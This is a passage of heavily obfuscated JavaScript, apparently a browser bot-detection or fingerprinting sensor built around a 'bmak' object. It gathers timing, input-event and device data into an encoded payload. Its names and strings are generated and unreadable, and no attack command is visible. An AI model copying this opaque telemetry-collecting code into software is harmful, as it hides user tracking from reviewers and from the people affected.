mlp=WM6(),xB6=r46(mlp,q8),p9p=xB6[Mg],SB6=xB6[KL],d36=xB6[PX],SZ6=xB6[pj];var xE6=kg6(),ARp=r46(xE6,x8),GE6=ARp[Mg],VOp=ARp[KL],CNp=ARp[PX],cZ6=ARp[XR[Sf()[OS(IE)].call(null,Qf,xb,rH)]()],PRp=ARp[Dr[ZW]],Ulp=ARp[Dr[xb]];Lk6();var AHp=Fb(Fb(Fb(Fb(Fb(cHp,lAp),Z9p),Blp),HHp),gDp);var bw6=hd()[fC(xm)](vA6,Mg,mW(KL),Eb,Ig,kJ);var N9p=mq6(PG[wz()[E1(Zv)](Hg,C4,Eb)].bmak[BI(typeof sT()[Dw(Mg)],Fb([],[][[]]))?sT()[Dw(Eb)](Ac,Cc,LC,l7):sT()[Dw(XL)](gf,Ml6,vl6,W2)]);var f36=Ck(Rm6(),PG[wz()[E1(Zv)](Hg,C4,mW(mW(Mg)))].bmak[f4(typeof sT()[Dw(Mg)],Fb([],[][[]]))?sT()[Dw(XL)](gf,Ml6,vl6,nV):sT()[Dw(Eb)](j4,z3,hs6,Kv)]);var gOp=PG[sE()[I0(gf)].call(null,wg,bX,W2)](Lm6(dOp,x8),Dr[rL]);var bZ6=gz(Ep,[]);var zlp=Rm6();var sOp=Sf()[OS(pj)](ZX,Cc,dH6)[sE()[I0(xm)].apply(null,[rI,TE,xb])](Wk6(sE6[f4(typeof sE()[I0(jr)],Fb('',[][[]]))?sE()[I0(wf)].call(null,Ob,vF,VL):sE()[I0(r8)](cc,MV,C2)]));var q36=wP6();var ztp=Xw6(q36,r56);if(PG[wz()[E1(Zv)].call(null,Hg,C4,mW({}))].bmak[wz()[E1(W5)](JP,xb,Oq)]){Clp();CHp();q9p=nf6(bx,[]);tOp=nf6(B9,[]);W9p=nf6(rN,[]);ORp=nf6(WG,[]);}var DNp=LOp();var pxp=x26()(jW(z6,[f4(typeof rr()[Kw(VI)],Fb(Sf()[OS(pj)](jc,Cc,dH6),[][[]]))?rr()[Kw(rL)](ZE,Zv,Oq,vl6,MM,mW(mW({}))):rr()[Kw(xk)].call(null,Vf,JU,px6,YC,On,mW([])),PG[wz()[E1(Zv)](Hg,C4,dz)].bmak[sT()[Dw(XL)](gf,Ml6,vl6,Qm)],Sf()[OS(nx6)].apply(null,[En,QJ,B8]),gz(zO,[DNp]),f4(typeof sE()[I0(VL)],Fb('',[][[]]))?sE()[I0(M5)].apply(null,[tx6,Mb,Cd]):sE()[I0(r8)](Zj,dl6,mW({})),VOp,BI(typeof sE()[I0(dT)],Fb([],[][[]]))?sE()[I0(r8)](mO6,NA6,pW):sE()[I0(md)](pw,FL,Dv),AHp,gd()[Y7(xm)](Zv,En,pv,zM,ZW,X4),qAp]));BYp=k6(qAp,pxp,wRp,AHp);var PE6=Ck(Rm6(),zlp);var qtp=[jW(z6,[f4(typeof gd()[Y7(Mg)],'undefined')?gd()[Y7(MM)](q8,QM,On,mr,QM,dz):gd()[Y7(PX)].call(null,gn,Uw,BW,jN6,QF,f96),Fb(cHp,Dr[KL])]),jW(z6,[Sf()[OS(QJ)](KL,MC,nm),Fb(lAp,gq)]),jW(z6,[Ad()[Kz(IC)](sb,mW([]),xm,NS),Fb(HHp,gq)]),jW(z6,[Sf()[OS(QO6)].call(null,Zj,Er,wF),Z9p]),jW(z6,[sE()[I0(YC)](rU,bL,Dv),Blp]),jW(z6,[wz()[E1(qk)].call(null,tm,G0,MV),gDp]),jW(z6,[sT()[Dw(gq)](q8,RS,IU,Qk),AHp]),jW(z6,[sT()[Dw(hI)].call(null,q8,Uw,zM,Eb),qAp]),jW(z6,[Ad()[Kz(Y66)].apply(null,[XF,Eb,c1,nr]),tlp]),jW(z6,[wz()[E1(Ic)](Fg,Vk,mW(KL)),PG[wz()[E1(Zv)].call(null,Hg,C4,mW({}))].bmak[sT()[Dw(XL)](gf,Ml6,vl6,Qm)]]),jW(z6,[Ad()[Kz(EC)](Oq,VI,m0,E2),sE6[f4(typeof Wb()[kF(YV)],'undefined')?Wb()[kF(NK)](PX,IU,pv,Qk,sb):Wb()[kF(KL)](jD6,GZ,xb,dx6,BW)]]),jW(z6,[gd()[Y7(z8)].apply(null,[pj,mW(mW(KL)),nF,zM,Qk,Mr]),dOp]),jW(z6,[Ad()[Kz(cz)](VI,dL,nF,BR6),p9p]),jW(z6,[Ad()[Kz(jr)].apply(null,[QF,nV,jI,Kx6]),SB6]),jW(z6,[sE()[I0(OX)].call(null,dS,w4,mW(mW({}))),gOp]),jW(z6,[f4(typeof Sf()[OS(O8)],Fb('',[][[]]))?Sf()[OS(hC)].call(null,MV,Pr,J3):Sf()[OS(cm)](Xf,HW,mQ6),SZ6]),jW(z6,[BI(typeof Ad()[Kz(Hz)],Fb('',[][[]]))?Ad()[Kz(WW)](N5,VL,SB,rp6):Ad()[Kz(KR6)](RS,LX,sb,PL),d36]),jW(z6,[xB()[XE(rL)].call(null,cz,q8,vl6,ZK),f36]),jW(z6,[f4(typeof sT()[Dw(rL)],Fb([],[][[]]))?sT()[Dw(dF)](pj,Nn,IU,Oq):sT()[Dw(Eb)](FB,LO6,Yz,xw),c46]),jW(z6,[BI(typeof sE()[I0(IC)],'undefined')?sE()[I0(r8)].apply(null,[W1,Dt6,Zv]):sE()[I0(ZE)](rz,wm,mW([])),sE6[sE()[I0(Ic)].call(null,vd,VF,r8)]]),jW(z6,[f4(typeof sT()[Dw(Eb)],Fb([],[][[]]))?sT()[Dw(tf)].call(null,q8,Gk,CR6,l8):sT()[Dw(Eb)].call(null,JQ6,ls6,Tc,cm),sE6[BI(typeof sE()[I0(OX)],'undefined')?sE()[I0(r8)].call(null,hw,O7,N8):sE()[I0(DU)](Oq,Fv,WW)]]),jW(z6,[Sf()[OS(GJ)].call(null,pj,dU,Ew),bZ6]),jW(z6,[BI(typeof Sf()[OS(NJ)],Fb('',[][[]]))?Sf()[OS(cm)](XF,KY6,x7):Sf()[OS(W5)](mW([]),jc,s2),bw6]),jW(z6,[BI(typeof sE()[I0(gf)],Fb('',[][[]]))?sE()[I0(r8)](Pd,Yp6,mW(mW(Mg))):sE()[I0(HE)](En,w4,Wk),N9p[Mg]]),jW(z6,[Wb()[kF(hI)](Eb,SD6,Qf,Mg,MV),N9p[KL]]),jW(z6,[Ad()[Kz(IE)](Rb,BW,NK,JX),Yt6(lA,[])]),jW(z6,[wz()[E1(DU)](hT,Mz,pW),Im6()]),jW(z6,[Ad()[Kz(nx6)](Dv,gq,Wk,GF),Sf()[OS(pj)](Sj,Cc,dH6)]),jW(z6,[sE()[I0(rd)].apply(null,[M7,Nz,gf]),Sf()[OS(pj)].apply(null,[Qm,Cc,dH6])[f4(typeof sE()[I0(pW)],Fb([],[][[]]))?sE()[I0(xm)].apply(null,[rI,TE,mW(mW(KL))]):sE()[I0(r8)].call(null,mr,Ts6,PX)](BYp,Sf()[OS(N8)].apply(null,[mW(mW(KL)),YS,sI]))[sE()[I0(xm)].apply(null,[rI,TE,N5])](PE6,Sf()[OS(N8)](XF,YS,sI))[sE()[I0(xm)](rI,TE,N5)](dn6)]),jW(z6,[Sf()[OS(qk)](cm,A4,YW),q9p])];if(PG[Sf()[OS(dT)].apply(null,[KK,X4,L2])]){qtp[sE()[I0(q8)](ET,J66,ZK)](jW(z6,[Ad()[Kz(QJ)].call(null,NK,C2,Lc,NG6),PG[Sf()[OS(dT)](Qm,X4,L2)][BI(typeof sE()[I0(rL)],Fb('',[][[]]))?sE()[I0(r8)](Pz,UT,xm):sE()[I0(Pk)].apply(null,[TC,mL,jc])](cw6)||Sf()[OS(pj)](mW([]),Cc,dH6)]));}if(mW(KB6)&&(BI(r56,mW(RG))||Yr(wRp,Mg))){Kxp();KB6=mW(mW(RG));}var lDp=Gxp();var PYp=P9p();var fNp,X6p,BZ6;if(Hlp){fNp=[][sE()[I0(xm)].apply(null,[rI,TE,Vf])](DRp)[sE()[I0(xm)].call(null,rI,TE,mW(KL))]([jW(z6,[sT()[Dw(qV)](pj,rS,VZ,Ob),vE6]),jW(z6,[f4(typeof wz()[E1(MM)],'undefined')?wz()[E1(wg)](RU,jr,VI):wz()[E1(KL)](Cn,IO6,mW(mW(KL))),Sf()[OS(pj)].apply(null,[rI,Cc,dH6])])]);X6p=Sf()[OS(pj)].apply(null,[Uw,Cc,dH6])[sE()[I0(xm)](rI,TE,jI)](xNp,Sf()[OS(N8)].call(null,jb,YS,sI))[sE()[I0(xm)].call(null,rI,TE,z4)](Olp,Sf()[OS(N8)].apply(null,[pv,YS,sI]))[sE()[I0(xm)](rI,TE,Zv)](L36,Sf()[OS(N8)](tf,YS,sI))[BI(typeof sE()[I0(Pk)],Fb([],[][[]]))?sE()[I0(r8)].call(null,tw,SQ6,Cd):sE()[I0(xm)](rI,TE,pW)](WRp,wz()[E1(dU)].call(null,wx6,Yn,x8))[f4(typeof sE()[I0(QF)],Fb('',[][[]]))?sE()[I0(xm)](rI,TE,dT):sE()[I0(r8)].call(null,wn,ID6,mW(mW(Mg)))](tOp,Sf()[OS(N8)](Uw,YS,sI))[sE()[I0(xm)].call(null,rI,TE,xb)](W9p);BZ6=Sf()[OS(pj)].apply(null,[x0,Cc,dH6])[sE()[I0(xm)](rI,TE,mW(Mg))](ZNp,wz()[E1(pw)].apply(null,[T8,gw,XL]))[sE()[I0(xm)].call(null,rI,TE,XL)](ORp,Sf()[OS(N8)].apply(null,[tM,YS,sI]));}QOp=jW(z6,[f4(typeof Wb()[kF(x8)],Fb(f4(typeof Sf()[OS(r8)],Fb('',[][[]]))?Sf()[OS(pj)].call(null,x8,Cc,dH6):Sf()[OS(cm)].apply(null,[mW(KL),Nd,jr]),[][[]]))?Wb()[kF(dF)](pj,N4,xc,Xw,dT):Wb()[kF(KL)](vZ,jw,PX,sO6,z4),Y06,sE()[I0(vd)](rc,C3,PX),sE6[sE()[I0(wf)].call(null,Ob,vF,Mg)],xB()[XE(XL)].call(null,hC,pj,Vl6,Cd),sOp,wz()[E1(M5)].apply(null,[Gg,lw,nF]),pxp,sE()[I0(MC)](jT,E8,mW(mW(Mg))),DNp,Sf()[OS(Ic)].apply(null,[Dv,Mw,qf]),Ztp,wz()[E1(md)](C96,nT,q8),NNp,hd()[fC(MM)].apply(null,[N4,Gk,XF,pj,ZK,MV]),qJ6,sE()[I0(Yn)](tf,Um,Qf),pNp,xB()[XE(gq)].apply(null,[Pk,pj,hU,RS]),U9p,wz()[E1(YC)](s4,qV,tw),GE6,sE()[I0(HT)](RS,JO6,Vk),ZRp,Sf()[OS(DU)].call(null,mW(mW([])),Ob,hV),VOp,sE()[I0(gH6)](z4,Dj,Mm),Xtp,sE()[I0(pz)].apply(null,[Zx6,J66,Qm]),Etp,Ad()[Kz(QO6)](q5,mW(mW(KL)),MC,dH6),cZ6,Sf()[OS(wg)].apply(null,[mW(KL),jT,gr]),qtp,f4(typeof Sf()[OS(q5)],'undefined')?Sf()[OS(dU)].apply(null,[Oq,cz,B2]):Sf()[OS(cm)](Ag,Pz,TE),QYp,wz()[E1(OX)](hT,MC,PX),CNp,f4(typeof Wb()[kF(ZX)],'undefined')?Wb()[kF(tf)](pj,vl6,Mg,YC,ZE):Wb()[kF(KL)](z8,JH6,YV,Br,q5),PYp,f4(typeof Ad()[Kz(KR6)],Fb('',[][[]]))?Ad()[Kz(hC)].call(null,mW(KL),xb,dL,R1):Ad()[Kz(WW)].call(null,mW(mW([])),pv,zB,DB),zw6,Sf()[OS(pw)](x0,xS,mC),fNp,sE()[I0(lE)](Mw,jR6,xc),X6p,sE()[I0(O4)](cw,mT,pv),BZ6,xB()[XE(hI)](tY6,pj,JU,x0),lYp,wz()[E1(HE)].apply(null,[Yf,Sj,q8]),PRp,hd()[fC(z8)].apply(null,[j7,jb,kJ,PX,RL,WW]),Ulp,sE()[I0(Mz)].call(null,Tw,dk,RL),Ttp,sT()[Dw(nV)].call(null,pj,RG6,Vl6,rL),DAp,wz()[E1(rd)].apply(null,[LK,dT,Qf]),pr6,Ad()[Kz(GJ)](cm,mW(mW(KL)),Zj,IM),YNp,Ad()[Kz(W5)].call(null,tw,Wk,dS,pV),UAp?KL:Mg,Sf()[OS(Y66)](l7,nx6,pQ6),ztp[Sf()[OS(Y66)](O8,nx6,pQ6)],sE()[I0(dU)](WB,S5,QM),ztp[sE()[I0(dU)].call(null,WB,S5,jc)]]);if((nM6()||LC6())&&mW(Kn6)){QOp[f4(typeof Sf()[OS(RC)],Fb('',[][[]]))?Sf()[OS(DU)](xb,Ob,hV):Sf()[OS(cm)].call(null,mW(mW([])),vp6,Gn)]=f4(typeof Sf()[OS(Cc)],Fb('',[][[]]))?Sf()[OS(pj)](Wk,Cc,dH6):Sf()[OS(cm)](mW(mW(KL)),H5,C66);}if(Hlp){QOp[f4(typeof Sf()[OS(vd)],Fb('',[][[]]))?Sf()[OS(M5)](kJ,Sj,LK):Sf()[OS(cm)](KL,B4,hZ)]=rRp;QOp[Ad()[Kz(qk)].call(null,Sj,O8,Vf,Pd)]=Bw6;QOp[sE()[I0(ET)].call(null,IC,Cj,pW)]=rE6;QOp[sE()[I0(Ac)].apply(null,[YV,JY6,mW(Mg)])]=Ppp;QOp[Ad()[Kz(Ic)](mW([]),rI,Cc,U4)]=tE6;QOp[rr()[Kw(XL)].apply(null,[xw,q8,dL,vl6,Zj,Qk])]=Wlp;QOp[f4(typeof Ad()[Kz(r8)],'undefined')?Ad()[Kz(DU)].apply(null,[mW([]),VI,Ac,n1]):Ad()[Kz(WW)].call(null,mW({}),pv,GH6,GJ)]=QHp;QOp[f4(typeof sE()[I0(Er)],Fb([],[][[]]))?sE()[I0(YL)](nx6,GX,VL):sE()[I0(r8)](YZ,S5,mW(mW([])))]=KRp;}if(I36){QOp[Sf()[OS(md)](H8,Dv,Q1)]=f4(typeof sE()[I0(xb)],'undefined')?sE()[I0(PX)](NJ,pQ6,tS):sE()[I0(r8)](k3,Xw,Xf);}else{QOp[sE()[I0(Yc)].apply(null,[MV,Gm,MM])]=lDp;}}catch(ntp){wq.splice(Ck(LB6,KL),Infinity,Jn);var QRp=Sf()[OS(pj)](dF,Cc,dH6);try{if(ntp[Sf()[OS(S4)].apply(null,[tS,Mr,H3])]&&mB(typeof ntp[Sf()[OS(S4)](nF,Mr,H3)],BI(typeof sE()[I0(X4)],Fb([],[][[]]))?sE()[I0(r8)](ON6,XT,WW):sE()[I0(VI)](WU,pQ6,mW(mW(Mg))))){QRp=ntp[Sf()[OS(S4)](Pk,Mr,H3)];}else if(BI(typeof ntp,sE()[I0(VI)].call(null,WU,pQ6,gq))){QRp=ntp;}else if(bz(ntp,PG[wz()[E1(Ig)].call(null,Iw,vd,tM)])&&mB(typeof ntp[Ad()[Kz(Qf)](mW({}),mW([]),l7,kw)],sE()[I0(VI)](WU,pQ6,mW(mW({}))))){QRp=ntp[Ad()[Kz(Qf)](W2,x0,l7,kw)];}QRp=Yt6(Y9,[QRp]);Fpp((BI(typeof wz()[E1(KK)],Fb([],[][[]]))?wz()[E1(KL)](Wd,DC,cm):wz()[E1(vd)].call(null,Bg,l0,l8))[sE()[I0(xm)](rI,TE,mW(mW(Mg)))](QRp));QOp=jW(z6,[sE()[I0(MC)](jT,E8,En),Dd(),sE()[I0(vw)](Ql6,UC,Zv),QRp]);}catch(Kpp){wq.splice(Ck(LB6,KL),Infinity,Jn);if(Kpp[Sf()[OS(S4)](KL,Mr,H3)]&&mB(typeof Kpp[Sf()[OS(S4)](dT,Mr,H3)],sE()[I0(VI)](WU,pQ6,xk))){QRp=Kpp[f4(typeof Sf()[OS(WW)],'undefined')?Sf()[OS(S4)](Rb,Mr,H3):Sf()[OS(cm)].apply(null,[Wk,M5,Cx6])];}else if(BI(typeof Kpp,sE()[I0(VI)].call(null,WU,pQ6,mW(mW(Mg))))){QRp=Kpp;}QRp=Yt6(Y9,[QRp]);Fpp(Ad()[Kz(wg)](KL,mW(mW(Mg)),l8,UV)[sE()[I0(xm)].apply(null,[rI,TE,mW(mW(KL))])](QRp));QOp[sE()[I0(vw)](Ql6,UC,Xf)]=QRp;}}try{var GAp=wq.length;var ZDp=mW({});var j36=Dr[PX];var rOp=dDp||gI6();if(BI(rOp[Mg],wL6)){var lOp=BI(typeof Sf()[OS(Mg)],'undefined')?Sf()[OS(cm)](Eb,X4,b4):Sf()[OS(YC)](tw,Kv,tX);QOp[sE()[I0(vw)].call(null,Ql6,UC,Mg)]=lOp;}x06=PG[sE()[I0(On)](kJ,wm,Cd)][wz()[E1(RC)].apply(null,[wL,Y66,ZE])](QOp);var PZ6=Rm6();x06=Yt6(pH,[x06,rOp[KL]]);PZ6=Ck(Rm6(),PZ6);var G6p=Rm6();x06=Nm6(x06,rOp[Mg]);G6p=Ck(Rm6(),G6p);var IZ6=Sf()[OS(pj)](QM,Cc,dH6)[sE()[I0(xm)].apply(null,[rI,TE,dz])](Ck(Rm6(),Gpp),f4(typeof Sf()[OS(MC)],Fb('',[][[]]))?Sf()[OS(N8)].call(null,mW(mW({})),YS,sI):Sf()[OS(cm)](RL,wR6,nF))[sE()[I0(xm)](rI,TE,VL)](Dpp,Sf()[OS(N8)].apply(null,[Zv,YS,sI]))[sE()[I0(xm)](rI,TE,mW([]))](j36,Sf()[OS(N8)](WB,YS,sI))[sE()[I0(xm)].apply(null,[rI,TE,Cd])](PZ6,Sf()[OS(N8)](qV,YS,sI))[sE()[I0(xm)](rI,TE,Dv)](G6p,Sf()[OS(N8)](r8,YS,sI))[sE()[I0(xm)](rI,TE,Kv)](R36);var C36=f4(FZ6,undefined)&&BI(FZ6,mW(mW([])))?wHp(rOp):kHp(rOp);x06=Sf()[OS(pj)](BW,Cc,dH6)[sE()[I0(xm)](rI,TE,l8)](C36,rr()[Kw(pj)].apply(null,[xk,KL,tM,mR6,QF,On]))[BI(typeof sE()[I0(En)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[jE,KT,r8]):sE()[I0(xm)](rI,TE,mW([]))](IZ6,rr()[Kw(pj)](Vk,KL,tM,mR6,sb,Ig))[sE()[I0(xm)](rI,TE,rL)](x06);}catch(M9p){wq.splice(Ck(GAp,KL),Infinity,Jn);}Fpp(wz()[E1(MC)](RA6,xw,mW(mW({}))));wq.pop();};var htp=function(){wq.push(W66);var ERp=Yr(arguments[wz()[E1(Mg)].apply(null,[mF,jw,xw])],Mg)&&f4(arguments[Mg],undefined)?arguments[Mg]:mW([]);var L6p=Yr(arguments[wz()[E1(Mg)].apply(null,[mF,jw,Zj])],KL)&&f4(arguments[KL],undefined)?arguments[KL]:jtp;YNp=Dr[PX];if(Ytp){PG[f4(typeof xB()[XE(XL)],Fb(Sf()[OS(pj)](Dv,Cc,Kt6),[][[]]))?xB()[XE(dF)].apply(null,[Mg,Xf,BU,QF]):xB()[XE(Oq)](nM,Ww,Q7,Rb)](LZ6);Ytp=mW(mW(QG));YNp|=Dr[KL];}if(sDp){PG[xB()[XE(dF)](Mg,Xf,BU,xc)](JRp);sDp=mW(mW(QG));YNp|=PX;}if(Htp){PG[xB()[XE(dF)].call(null,Mg,Xf,BU,gf)](Ipp);Htp=mW([]);YNp|=q8;}if(YRp){PG[xB()[XE(dF)].apply(null,[Mg,Xf,BU,Vk])](ZHp);YRp=mW(mW(QG));YNp|=WW;}if(kRp){PG[xB()[XE(dF)](Mg,Xf,BU,dF)](kRp);}if(mW(Ww6)){try{var qNp=wq.length;var vDp=mW([]);dn6=Fb(dn6,Sf()[OS(Xf)].apply(null,[l7,HE,Cx6]));var zZ6=PG[BI(typeof Sf()[OS(H8)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[mW(mW(KL)),Nn,JX]):Sf()[OS(q8)].call(null,WW,l7,CJ)][Ad()[Kz(xc)](Cd,QF,H8,Gq)](Sf()[OS(OX)].apply(null,[HW,XJ,TB]));if(f4(zZ6[sT()[Dw(sb)](WW,dF,X96,l8)],undefined)){dn6=Fb(dn6,Ad()[Kz(dU)](qV,Cv,NJ,nK));hg6=PG[BI(typeof sE()[I0(Sj)],'undefined')?sE()[I0(r8)](W7,xd,nV):sE()[I0(Oq)](D0,bA6,l7)][Ad()[Kz(pw)].call(null,pW,QM,D0,sH6)](Lm6(hg6,PX));}else{dn6=Fb(dn6,Ad()[Kz(M5)](Pk,tw,ET,fQ6));hg6=PG[sE()[I0(Oq)].apply(null,[D0,bA6,mW([])])][Ad()[Kz(pw)](mW(mW(KL)),Pk,D0,sH6)](Lm6(hg6,XR[wz()[E1(Yn)](KS,gH6,hI)]()));}}catch(d9p){wq.splice(Ck(qNp,KL),Infinity,W66);dn6=Fb(dn6,sE()[I0(l0)](Gk,Aq,x0));hg6=PG[sE()[I0(Oq)](D0,bA6,Dv)][Ad()[Kz(pw)].call(null,Mm,mW(Mg),D0,sH6)](Lm6(hg6,Dr[Uw]));}Ww6=mW(mW([]));}PG[wz()[E1(Zv)].apply(null,[QB,C4,dF])].bmak[sT()[Dw(XL)](gf,Ml6,Ld,xb)]=Rm6();Xtp=Sf()[OS(pj)](NK,Cc,Kt6);ZOp=XR[Ad()[Kz(Gk)](HW,cm,ZE,KS)]();Z9p=Mg;ZRp=f4(typeof Sf()[OS(rS)],Fb('',[][[]]))?Sf()[OS(pj)](mW(KL),Cc,Kt6):Sf()[OS(cm)](sb,Ld,Xr);QDp=XR[Ad()[Kz(Gk)](q8,QF,ZE,KS)]();Blp=Mg;qJ6=f4(typeof Sf()[OS(jr)],Fb('',[][[]]))?Sf()[OS(pj)](Qf,Cc,Kt6):Sf()[OS(cm)](mW(mW(Mg)),st6,RB);lK6=XR[Ad()[Kz(Gk)](mW(Mg),mW([]),ZE,KS)]();wRp=Mg;XDp=Mg;Hr6[Wb()[kF(ZX)](r8,NZ,tS,GJ,Qk)]=Mg;T6p=Mg;sRp=Dr[PX];zw6=Sf()[OS(pj)](QF,Cc,Kt6);KB6=mW([]);Xxp=Sf()[OS(pj)](mW(mW(Mg)),Cc,Kt6);x36=f4(typeof Sf()[OS(AU)],Fb([],[][[]]))?Sf()[OS(pj)](Mg,Cc,Kt6):Sf()[OS(cm)](r8,SE,XC);UB6=KV(KL);DRp=[];xNp=Sf()[OS(pj)](mW(mW({})),Cc,Kt6);lYp=Sf()[OS(pj)](H8,Cc,Kt6);Olp=Sf()[OS(pj)].call(null,ZE,Cc,Kt6);L36=Sf()[OS(pj)](cm,Cc,Kt6);vE6=Sf()[OS(pj)](tf,Cc,Kt6);ZNp=Sf()[OS(pj)](Wk,Cc,Kt6);WRp=Sf()[OS(pj)](O8,Cc,Kt6);rRp=Sf()[OS(pj)](gq,Cc,Kt6);Bw6=f4(typeof Sf()[OS(Mg)],'undefined')?Sf()[OS(pj)](YV,Cc,Kt6):Sf()[OS(cm)](mW(mW({})),PJ,E96);Wlp=Sf()[OS(pj)].call(null,Oq,Cc,Kt6);Hlp=mW(mW(QG));Ttp=Mg;rE6=Sf()[OS(pj)](W2,Cc,Kt6);Ppp=Sf()[OS(pj)](mW([]),Cc,Kt6);tE6=Sf()[OS(pj)].apply(null,[PX,Cc,Kt6]);QHp=Sf()[OS(pj)](mW(mW([])),Cc,Kt6);KRp=Sf()[OS(pj)](LX,Cc,Kt6);Vg6=KV(KL);qZ6=mW({});xL6();Vz6=mW({});pr6=jW(z6,[sE()[I0(wg)].call(null,RL,lj,dz),KV(KL)]);UAp=mW({});PG[Sf()[OS(AU)].apply(null,[mW(mW(KL)),MV,dO6])](function(){L6p();},Dr[dF]);wq.pop();if(ERp){Ar6=KV(KL);}else{Ar6=Mg;}};var fS6=function(jpp){wq.push(Ul6);if(kRp){PG[xB()[XE(dF)](Mg,Xf,tp6,On)](kRp);}if(TL(jpp,Mg)){jpp=Mg;}kRp=PG[Sf()[OS(AU)].call(null,Vk,MV,bd)](function(){var rtp=G86();if(f4(rtp,KV(KL))){Ar6=Xf;RZ6=mW(mW({}));X16(mW({}));}},jpp);wq.pop();};var kHp=function(XHp){wq.push(q7);var Qpp=Ad()[Kz(PX)].apply(null,[RL,mW(Mg),x0,EX]);var sHp=wz()[E1(x8)](fK,Ic,WB);var hRp=KL;var WB6=Hr6[Wb()[kF(ZX)](r8,BR6,mW({}),GJ,MV)];var SRp=Y06;var b6p=[Qpp,sHp,hRp,WB6,XHp[Mg],SRp];var Mw6=b6p[wz()[E1(z8)](R8,Xw,dz)](CDp);var CZ6;return wq.pop(),CZ6=Mw6,CZ6;};var wHp=function(FDp){wq.push(qE);var IB6=BI(typeof Ad()[Kz(N8)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,MM,QF,hI,GQ6):Ad()[Kz(PX)](Wv,mW(Mg),x0,DR6);var UDp=sE()[I0(PX)](NJ,zw,mW(mW(Mg)));var bDp=wz()[E1(Eb)].apply(null,[YG6,gf,Xf]);var VNp=Hr6[Wb()[kF(ZX)](r8,rQ6,VL,GJ,N8)];var nB6=Y06;var V6p=[IB6,UDp,bDp,VNp,FDp[Mg],nB6];var ODp=V6p[wz()[E1(z8)].call(null,W1,Xw,Eb)](CDp);var DDp;return wq.pop(),DDp=ODp,DDp;};var Fpp=function(Rpp){wq.push(Wn);if(r56){wq.pop();return;}var sZ6=Rpp;if(BI(typeof PG[wz()[E1(Zv)](p8,C4,Ag)][Sf()[OS(HE)](mW(mW([])),MM,B8)],sE()[I0(VI)](WU,A96,qV))){PG[BI(typeof wz()[E1(O4)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[Vk,Dv,Mm]):wz()[E1(Zv)](p8,C4,mW(mW(KL)))][Sf()[OS(HE)].call(null,Vk,MM,B8)]=Fb(PG[wz()[E1(Zv)](p8,C4,ZX)][Sf()[OS(HE)].call(null,qV,MM,B8)],sZ6);}else{PG[wz()[E1(Zv)](p8,C4,pv)][Sf()[OS(HE)](sb,MM,B8)]=sZ6;}wq.pop();};var zDp=function(Qtp){wS6(Qtp,KL);};var AZ6=function(zOp){wS6(zOp,PX);};var mZ6=function(vNp){wq.push(w4);wS6(vNp,XR[Sf()[OS(IE)](z4,xb,tF)]());wq.pop();};var Itp=function(cE6){wS6(cE6,q8);};var L9p=function(hHp){MT6(hHp,KL);};var hDp=function(ttp){MT6(ttp,PX);};var nNp=function(JZ6){MT6(JZ6,pj);};var Npp=function(wpp){MT6(wpp,q8);};var bHp=function(v6p){td6(v6p,pj);};var bNp=function(LHp){td6(LHp,q8);};var dZ6=function(vpp){wq.push(Gn);tU6(vpp,Dr[KL]);if(vw6&&r56&&(BI(vpp[wz()[E1(dz)].apply(null,[Bs6,rS,mW({})])],sT()[Dw(jI)].call(null,Eb,tY6,OX,pv))||BI(vpp[hd()[fC(C2)].call(null,Is6,qk,Ig,gf,qV,mW(KL))],Dr[xm]))){X16(mW({}),mW(RG),mW(mW(QG)),mW(RG),mW(mW(RG)));}wq.pop();};var rZ6=function(jxp){tU6(jxp,Dr[Ig]);};var E36=function(flp){tU6(flp,pj);};var tr6=function(E9p){wq.push(kl6);try{var zYp=wq.length;var DZ6=mW(mW(QG));var Tpp=KL;if(PG[BI(typeof Sf()[OS(Qk)],'undefined')?Sf()[OS(cm)](pW,lE,rE):Sf()[OS(q8)].call(null,XL,l7,r9)][E9p]){Tpp=Mg;qZ6=mW(mW([]));}else if(qZ6){qZ6=mW(mW(QG));J46();}EK6(Tpp);}catch(JAp){wq.splice(Ck(zYp,KL),Infinity,kl6);}wq.pop();};var xC6=function(Txp,Ptp){wq.push(E5);try{var LDp=wq.length;var cNp=mW({});if(BI(Ptp[sE()[I0(ZK)](lS,bK,mW(KL))],PG[wz()[E1(Zv)].apply(null,[HL,C4,XF])])){if(BI(Txp,PX)){qZ6=mW(mW([]));}else if(BI(Txp,pj)){if(BI(PG[f4(typeof Sf()[OS(KK)],Fb([],[][[]]))?Sf()[OS(q8)](mW(mW([])),l7,dM):Sf()[OS(cm)].apply(null,[W2,KN6,ft6])][Ad()[Kz(md)].apply(null,[Mm,O8,YV,Vx6])],wz()[E1(HT)](K4,RB,tf))&&qZ6){qZ6=mW(mW(QG));J46();}}EK6(Txp);}}catch(h6p){wq.splice(Ck(LDp,KL),Infinity,E5);}wq.pop();};var mE6=function(pAp){F16(pAp,KL);};var QNp=function(NHp){wq.push(G4);F16(NHp,XR[sE()[I0(Jr)](l7,WI,Rb)]());wq.pop();};var Bpp=function(xDp){F16(xDp,pj);};var J36=function(Ilp){F16(Ilp,q8);};var Llp=function(gB6){F16(gB6,Wv);};var Z6p=function(FE6){F16(FE6,Eb);};var AB6=function(s6p){wq.push(FY6);var GNp=s6p&&s6p[sE()[I0(ZK)](lS,kv,mW({}))]&&s6p[BI(typeof sE()[I0(q5)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[tx6,NZ,mW(mW({}))]):sE()[I0(ZK)](lS,kv,Gn)][BI(typeof Sf()[OS(PX)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,Mm,Rb,vc):Sf()[OS(Vk)](Qm,r8,Xm)];var S36=GNp&&(BI(GNp[BI(typeof Ad()[Kz(Y66)],Fb([],[][[]]))?Ad()[Kz(WW)](Xf,Qm,Gs6,WQ6):Ad()[Kz(YC)](nF,mW(mW(Mg)),nV,wH6)](),Ad()[Kz(Id)](On,xk,jr,D8))||BI(GNp[Ad()[Kz(YC)].call(null,RS,tS,nV,wH6)](),wz()[E1(gH6)](Dl6,Gn,mW(KL))));wq.pop();if(vw6&&r56&&S36){X16(mW(RG),mW([]),mW(mW(QG)),mW(QG));}};var NDp=function(EDp){Lr6(EDp);};var T36=function(U6p){wq.push(GG6);F16(U6p,x8);if(r56){Ar6=q8;X16(mW({}),mW(mW(QG)),mW(mW([])));NB6=XR[Wb()[kF(qV)](q8,HU,mW(mW(KL)),Cc,Qk)]();}wq.pop();};var ng6=function(tAp){wq.push(f5);try{var 